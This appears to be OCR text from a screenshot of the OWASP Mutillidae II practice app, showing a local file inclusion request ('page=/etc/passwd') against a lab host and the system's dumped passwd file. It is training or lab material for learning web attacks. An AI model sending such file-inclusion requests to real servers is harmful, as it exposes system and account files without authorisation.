 172.16.11.226/mutillidae/index.php?page=/etc/passwd
.GIT
10
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var
/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var
/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:
/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var/run/dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:
/bin/false user:x:1000:1000:user,,,:/home/user:/bin/bash polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction layer,,,:/var
/run/hald:/bin/false pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var/spool/postfix:/bin/false